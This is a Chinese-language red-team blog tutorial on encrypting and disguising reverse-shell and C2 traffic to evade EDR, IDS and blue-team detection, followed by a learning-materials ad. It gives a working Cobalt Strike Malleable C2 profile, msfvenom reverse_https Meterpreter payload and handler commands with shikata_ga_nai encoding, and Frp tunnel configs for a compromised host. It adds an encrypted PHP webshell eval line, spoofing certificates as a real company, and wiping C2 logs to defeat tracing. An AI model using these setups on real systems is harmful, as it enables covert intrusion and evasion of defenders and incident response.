引言:为什么红队必须掌握 Shell 流量加密?

在红蓝对抗中,Shell 是红队控制目标主机的核心通道,但明文 Shell 流量早已成为蓝队检测的 “活靶子”。随着 EDR、IDS/IPS、WAF 等检测技术的升级,未加密的 Shell 流量(如明文 Meterpreter、cmd.exe 反弹)会因特征码匹配(如meterpreter/reverse_tcp特征)、异常端口通信、明文指令泄露(如whoami、ipconfig)被瞬间拦截。

据红队实战统计,未加密的 Shell 平均存活时间不超过 15 分钟,而加密 + 伪装后的 Shell 存活时间可延长至数小时甚至数天。本文将从原理、工具配置、抗检测策略到实战案例,系统化讲解红队 Shell 流量加密的完整方案,帮助红队实现 “隐身渗透”。

一、Shell 流量加密基础:概念与检测威胁

在学习加密方案前,需先明确 Shell 流量的本质的蓝队的检测逻辑,才能针对性设计防御策略。

1.1 什么是 Shell 流量?

Shell 流量是红队控制端(如 Cobalt Strike、Metasploit)与目标主机 Shell(如 Meterpreter、Powershell Shell)之间的双向通信数据,包含三类核心内容:

- 控制指令:红队发送的操作命令(如

upload、execute); - 执行结果:目标主机返回的命令输出(如文件列表、系统信息);

- 心跳包:维持连接的周期性数据包(如 Cobalt Strike 的 beacon 心跳)。

1.2 明文 Shell 的 3 大致命风险

明文 Shell 未对通信内容进行任何处理,直接暴露在网络中,存在三大不可控风险:

- 特征码检测:蓝队通过 EDR/IDS 匹配 Shell 特征(如 Meterpreter 的

0x00填充特征、Powershell 的Invoke-Expression关键字),直接拦截流量; - 内容溯源:明文指令(如

net view、query user)会被网络审计设备捕获,蓝队可直接定位红队操作意图; - 连接中断:WAF / 防火墙会对异常端口(如 4444、5555)的明文流量进行阻断,导致 Shell 连接断开。



1.3 蓝队核心检测手段

蓝队对 Shell 流量的检测主要围绕 “特征识别” 和 “行为分析” 展开,具体手段如下:

二、核心原理:加密与伪装的双重防御

Shell 流量加密的本质不是 “绝对安全”,而是 “提高蓝队检测成本”,核心在于加密层与伪装层的结合:加密解决 “内容泄露” 问题,伪装解决 “特征暴露” 问题。

2.1 加密层:选择合适的加密协议

加密层负责对 Shell 通信内容进行混淆,避免明文指令被捕获,主流加密方式分为两类:

| 加密类型 | 代表协议 / 算法 | 优点 | 缺点 | 适用场景 |

|---|---|---|---|---|

| 标准协议加密 | TLS 1.2/TLS 1.3、SSL | 兼容性强,可伪装成正常 HTTPS 流量,不易被拦截 | 固定证书可能被指纹识别(如 Cobalt Strike 默认证书) | 公网 C2 通信、需要长期维持的 Shell |

| 自定义加密 | AES-256-CBC、RC4、XOR | 可自定义加密逻辑,无固定特征码,抗检测性强 | 需自行开发客户端 / 服务端,兼容性差 | 内网横向移动、短期高风险操作 |

关键原则:避免使用过时协议(如 SSL 3.0、TLS 1.0/1.1),这类协议已被蓝队纳入 “高危加密协议” 黑名单,易触发告警。

2.2 伪装层:让加密流量 “看起来像正常业务”

加密后的流量仍可能因 “协议特征异常” 被检测(如 TLS 流量无正常 HTTP 应用层数据),需通过伪装层将其模拟为合法流量,常见伪装手段:

-

协议伪装

:将 Shell 流量封装在 HTTP/HTTPS、DNS、SMTP 等常见协议中,例如:

- 伪装成 HTTPS:使用合法域名(如

api.example.com),添加正常 HTTP 头(User-Agent: Mozilla/5.0 Chrome/114.0.0.0); - 伪装成 DNS:将 Shell 指令编码为 DNS 查询记录(如

cmd=whoami.x.example.com),利用 DNS 端口(53)传输;

- 伪装成 HTTPS:使用合法域名(如

-

应用层伪装

:模拟合法业务的数据包结构,例如:

- 伪装成电商 API:按

{"action":"query","data":"xxx"}格式封装 Shell 指令; - 伪装成办公软件流量:模拟钉钉、企业微信的数据包大小和频率;

- 伪装成电商 API:按

-

流量特征伪装

:调整流量的时间间隔和数据大小,例如:

- 心跳包频率:从 “10 秒 / 次” 调整为 “随机 30-60 秒 / 次”,模拟正常用户操作;

- 数据包大小:避免固定大小(如每次 1024 字节),随机添加 10-50 字节的冗余数据。



2.3 双重防御模型

加密与伪装需协同工作,形成 “双层防御”,具体链路如下:

三、主流工具实战配置指南

红队常用的 Shell 工具(Cobalt Strike、Metasploit、Frp 等)均支持流量加密,以下为实战级配置步骤,附关键代码和注意事项。

3.1 Cobalt Strike:Malleable C2 加密与伪装

Cobalt Strike(CS)是红队首选工具,其Malleable C2功能可实现 Shell 流量的加密与深度伪装,核心是通过profile配置文件定义流量特征。

3.1.1 核心配置:伪装 HTTPS 流量(模拟 Chrome 浏览器)

创建chrome-https.profile文件,关键配置如下(仅保留核心字段):

# 基础设置:指定C2端口和协议

set sample_name "Chrome HTTPS C2";

set listener_type https;

set port 443;

# TLS加密配置:使用自定义证书(避免默认证书指纹)

set ssl_certificate "C:/certs/example.com.pfx"; # 合法域名证书

set ssl_password "Password123!";

set tls_min_version 1.2; # 强制TLS 1.2+

set tls_max_version 1.3;

# HTTP头伪装:模拟Chrome浏览器

set useragent "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36";

set referer "https://www.google.com/";

set host "api.example.com"; # 合法域名,与证书匹配

# 流量特征伪装:调整心跳包和数据包大小

set sleeptime "30000-60000"; # 心跳间隔30-60秒(随机)

set jitter "20"; # 心跳抖动20%,避免固定间隔

set max_dns_threads 1; # 限制DNS线程,模拟正常请求

# 指令加密:启用内置AES加密

set encrypt_payload true;

set encrypt_stager true;

3.1.2 配置步骤

- 生成合法证书:通过 Let’s Encrypt 申请目标域名(如

api.example.com)的 SSL 证书,避免使用自签证书(易被标记为 “不信任”); - 加载 profile:在 CS 中创建 Listener,选择 “HTTPS” 类型,在 “Malleable C2” 处加载上述

chrome-https.profile; - 生成 Payload:通过 “Attacks → Packages → Windows Executable” 生成 Payload,选择上述 Listener;

- 验证流量:在目标主机运行 Payload,用 Wireshark 抓包,确认流量为 HTTPS 协议,且 HTTP 头与 Chrome 浏览器一致。

3.2 Metasploit:SSL/TLS 加密 Payload 配置

Metasploit(MSF)的 Meterpreter 支持 SSL/TLS 加密,可避免明文特征被检测,核心是生成 “reverse_https” 类型的 Payload。

3.2.1 实战命令:生成加密 Payload

# 1. 生成Windows x64加密Payload(exe格式)

msfvenom -p windows/x64/meterpreter/reverse_https \

LHOST=your-c2-ip \ # C2服务器IP(建议用CDN隐藏)

LPORT=443 \ # 标准HTTPS端口

CN=api.example.com \ # 证书Common Name(与C2域名一致)

OPENSSL=openssl \ # 调用系统OpenSSL生成证书

-f exe -o meterpreter-ssl.exe

# 2. 启动Handler监听(需与Payload配置一致)

msfconsole

use exploit/multi/handler

set payload windows/x64/meterpreter/reverse_https

set LHOST your-c2-ip

set LPORT 443

set ExitOnSession false # 支持多会话

exploit -j

3.2.2 关键优化

- 证书动态生成:每次生成 Payload 时重新生成证书,避免固定证书指纹被蓝队标记;

- Payload 混淆:使用

msfvenom -e x86/shikata_ga_nai对 Payload 进行编码,进一步隐藏特征; - 端口复用:将 LPORT 设为 80/443,避免非标准端口触发告警。

3.3 Frp:加密隧道用于内网流量转发

当红队需要将内网 Shell 流量转发至公网 C2 时,Frp(Fast Reverse Proxy)的TLS 加密隧道可避免内网流量暴露,核心配置frps.ini(服务端)和frpc.ini(客户端)。

3.3.1 服务端配置(frps.ini)

[common]

bind_port = 7000 # Frp控制端口

token = RedTeam@2024! # 认证令牌,避免未授权访问

tls_enable = true # 启用TLS加密

tls_cert_file = /certs/frp-server.crt # 服务端证书

tls_key_file = /certs/frp-server.key # 服务端私钥

3.3.2 客户端配置(frpc.ini,目标内网主机)

[common]

server_addr = your-frp-server-ip # Frp服务端IP

server_port = 7000

token = RedTeam@2024!

tls_enable = true

tls_cert_file = /certs/frp-client.crt # 客户端证书(双向认证)

# 转发内网Meterpreter Shell(假设内网Shell监听127.0.0.1:4444)

[meterpreter-tunnel]

type = tcp

local_ip = 127.0.0.1

local_port = 4444

remote_port = 44440 # 公网暴露端口,需与C2监听端口对应

3.3.3 启动命令

# 服务端(公网VPS)

./frps -c frps.ini

# 客户端(目标内网主机)

./frpc -c frpc.ini

通过 Frp 隧道,内网 Shell 流量会先经 TLS 加密后转发至公网,蓝队无法直接捕获内网通信内容。

3.4 工具对比与选型建议

| 工具 | 加密方式 | 抗检测性 | 配置复杂度 | 适用场景 |

|---|---|---|---|---|

| Cobalt Strike | TLS + Malleable C2 伪装 | ★★★★★ | 中 | 公网 C2、长期维持 Shell、团队协作 |

| Metasploit | TLS + Payload 编码 | ★★★★☆ | 低 | 短期渗透、快速获取 Shell |

| Frp | TLS 隧道 | ★★★★☆ | 低 | 内网流量转发、跨网段 Shell |

| 自定义 Go Shell | AES-256-CBC | ★★★★★ | 高 | 高风险场景、对抗高级 EDR |

四、进阶抗检测策略:从 “加密” 到 “隐身”

仅靠基础加密仍可能被蓝队的 “深度流量分析” 检测,需结合以下进阶策略,实现真正的 “隐身”。

4.1 流量伪装:模拟合法业务场景

蓝队对 “异常业务流量” 的敏感度远低于 “未知流量”,可将 Shell 流量伪装为常见业务流量:

- 伪装 CDN 流量:使用 Cloudflare、阿里云 CDN 隐藏 C2 服务器 IP,将 Shell 流量混在 CDN 的静态资源请求中(如

https://cdn.example.com/js/script.js,实际传输 Shell 指令); - 伪装办公软件流量:模拟钉钉(

dingtalk.com)、企业微信(work.weixin.qq.com)的 API 请求格式,将 Shell 指令封装为{"method":"sync","data":"加密后的指令"}; - 伪装电商 API 流量:模拟淘宝、京东的商品查询 API,将

whoami指令编码为{"productId":"加密字符串","page":1}。

4.2 证书与域名策略:避免指纹暴露

TLS 证书是蓝队识别加密 Shell 的重要线索,需通过以下策略规避:

- 使用合法域名:避免使用

xxx.xyz、xxx.top等小众域名,优先选择备案的企业域名(如api.xxx-tech.com); - 动态生成证书:通过 Let’s Encrypt 的 ACME 协议自动续期证书,每 3 个月更换一次,避免固定证书指纹;

- 证书混淆:在证书的 “Organization”“Common Name” 字段中添加与合法企业相关的信息(如 “Alibaba Cloud Technology Co., Ltd.”),降低蓝队怀疑。

4.3 传输优化:打破流量行为特征

蓝队会通过 “行为异常” 定位 Shell(如高频心跳、固定数据包大小),需调整传输参数:

- 心跳包随机化:将心跳间隔从 “固定 30 秒” 改为 “随机 20-60 秒”,并在部分心跳包中添加 “无效数据”(如随机的 HTTP 头字段);

- 数据包大小混淆:在 Shell 指令和结果中随机添加 10-200 字节的冗余数据(如

<!-- 随机注释 -->),避免固定大小; - 分段传输:将大尺寸的执行结果(如

ipconfig /all输出)拆分为多个小数据包传输,模拟正常 API 的分页请求。

4.4 避坑指南:8 个常见错误与解决方案

| 常见错误 | 导致后果 | 解决方案 |

|---|---|---|

| 使用 CS 默认证书 | 蓝队通过证书指纹(如SHA-1: 0A:B1:C2:D3...)直接识别 CS 流量 | 替换为自定义合法域名证书,定期更新 |

| 固定 User-Agent | EDR 通过User-Agent: Cobalt Strike特征码拦截 | 在 Malleable C2 中配置随机 UA 列表(如 Chrome、Edge、Firefox) |

| 加密但端口异常 | 防火墙拦截非标准端口(如 4444)的加密流量 | 使用 80/443/8443 等标准端口,伪装成 Web 服务 |

| 忽视 C2 日志 | 蓝队溯源时通过 C2 服务器日志定位红队 IP | 配置日志实时清理(如logrotate),或使用加密日志存储 |

| 心跳包频率过高 | 行为分析系统识别 “高频小数据包” 异常 | 心跳间隔调整为 30-60 秒,添加随机抖动 |

| 使用过时 TLS 协议 | 蓝队将 TLS 1.0/1.1 标记为高危 | 强制启用 TLS 1.2+,禁用旧协议 |

| 未加密内网流量 | 内网 IDS 捕获横向移动的 Shell 流量 | 内网 Shell 使用 Frp TLS 隧道或自定义加密 |

| Payload 未混淆 | EDR 通过 Payload 特征码直接查杀 | 使用shikata_ga_nai、x64/xor等编码,或自定义加壳 |

五、实战案例:红队内网渗透加密 Shell 全流程

以 “目标企业 Web 服务器→内网横向→核心数据库” 场景为例,展示加密 Shell 的完整应用:

5.1 场景背景

- 目标:某企业内网(192.168.1.0/24),Web 服务器(192.168.1.100,公网可访问),核心数据库(192.168.1.200,仅内网访问);

- 红队资源:公网 C2 服务器(

api.example.com,443 端口)、Frp 服务端(frp.example.com,7000 端口)。

5.2 全流程步骤

关键细节

- Webshell 加密:使用 PHP 编写 AES 加密 Webshell,指令需解密后执行(如

eval(openssl_decrypt(base64_decode($_POST['data']), 'AES-256-CBC', 'key', 0, 'iv'));); - 横向移动加密:通过 CS 的 “Powershell Empire” 模块生成加密 Powershell Shell,避免明文

Invoke-Command被 EDR 捕获; - 隧道加密:Frp 隧道启用双向 TLS 认证,防止蓝队伪造客户端接入。

结语:加密与抗检测的动态平衡

Shell 流量加密不是 “一劳永逸” 的解决方案,而是 “红队与蓝队的动态博弈”。随着蓝队检测技术的升级(如基于 AI 的流量行为分析、TLS 指纹深度学习),红队需持续迭代加密策略:

- 技术层面:结合 “标准协议加密 + 自定义加密”“流量伪装 + 行为混淆”,打破蓝队的检测模型;

- 流程层面:建立 “加密配置 - 流量验证 - 日志清理” 的标准化流程,避免人为操作失误;

- 合规层面:所有加密操作必须在授权范围内执行,避免触碰法律红线。

最终,红队的 “隐身术” 不仅是技术的比拼,更是对蓝队检测逻辑的深度理解 —— 只有知己知彼,才能让加密 Shell 真正 “隐身” 于网络中。

网络安全学习资源分享:

给大家分享一份全套的网络安全学习资料,给那些想学习 网络安全的小伙伴们一点帮助!

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

因篇幅有限,仅展示部分资料,朋友们如果有需要全套《网络安全入门+进阶学习资源包》,请看下方扫描即可前往获取

951

951

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?